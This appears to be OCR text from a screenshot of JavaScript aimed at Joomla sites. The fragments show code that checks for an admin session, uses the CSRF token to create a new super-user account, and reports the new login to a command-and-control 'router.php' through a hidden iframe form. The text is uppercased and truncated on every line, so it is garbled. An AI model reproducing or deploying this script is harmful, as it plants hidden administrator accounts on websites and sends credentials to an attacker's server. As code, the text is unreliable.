
LENCODED' }));}} CATCH (E2) {}TRY {IF (!DOCUMENT.GETELEMENTBYID('JC_R
NAME = 'JC_ROUTER_IFRAME';IFRAME.ID = 'JC_ROUTER_IFRAME';IFRAME.STYLE
IBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(IFRAME);}VAR FORM =
ST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAME';FORM.STYL
AR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.NAME
APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.REMOV
 = NEW URLSEARCHPARAMS();BODY.SET(TOKEN, '1');BODY.SET('TASK',
ID]', '0');BODY.SET('JFORM[NAME]', U.LOGIN);BODY.SET('JFORM[USERNAME]',
SET('JFORM[PASSWORD2]', U.PASS);BODY.SET('JFORM[EMAIL]',
T('JFORM[LASTVISITDATE]', '');BODY.SET('JFORM[LASTRESETTIME]', '');BODY.
M[BLOCK]', '0');BODY.SET('JFORM[REQUIRERESET]', '0');BODY.SET('JFORM[GROU
 '');BODY.SET('JFORM[PARAMS][COLORSCHEME]', '');BODY.SET('JFORM[PARAM
[ADMIN_LANGUAGE]', '');BODY.SET('JFORM[PARAMS][LANGUAGE]', '');BODY.S
');BODY.SET('JFORM[PARAMS][A11Y_MONO]', '0');BODY.SET('JFORM[PARAMS][A1
;BODY.SET('JFORM[PARAMS][A11Y_FONT]', '0');RETURN BODY;}FUNCTION CREAT
LS: 'INCLUDE',HEADERS: { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-UR
OW'}).CATCH(FUNCTION () { RETURN NULL; });}FUNCTION RUNCREATE() {IF
OW.JOOMLACREATER_CREATE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTION
ATA.ROUTER_URL) ? DATA.ROUTER_URL : (C2 + '/ROUTER.PHP');RETURN FETCH(
RN R.TEXT(); }).THEN(FUNCTION (HTML) {IF (!ISADMINHTML(HTML)) RETURN;V
ATESUPERUSER(TOKEN, U).THEN(FUNCTION () {NOTIFYROUTER(ROUTER, U);})
OR/INDEX.PHP', {CREDENTIALS: 'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-
0 || R.STATUS === 302) {RETURN FETCH('/ADMINISTRATOR/INDEX.PHP', { CREDEN